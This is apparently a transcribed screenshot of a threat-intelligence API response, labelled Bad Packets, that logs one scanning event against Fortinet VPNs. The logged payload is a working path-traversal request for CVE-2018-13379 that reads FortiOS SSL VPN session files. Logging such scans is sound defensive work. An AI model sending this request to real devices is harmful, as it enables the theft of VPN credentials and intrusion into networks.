 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"edd4b663ab9028c10f49d696eb716d25102f8a0b6922ba9c5f28407fa466ce3d",
8 "source_ip_address": "91.241.19.51",
9 "country": "RU",
10 "user_agent": "Python-urllib/3.9",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 9,
23 "first_seen": "2021-06-05T20:13:50Z",
24 "last_seen": "2021-06-22T22:22:03Z"
25 }
26 ]
27 }
BAD
PACKETS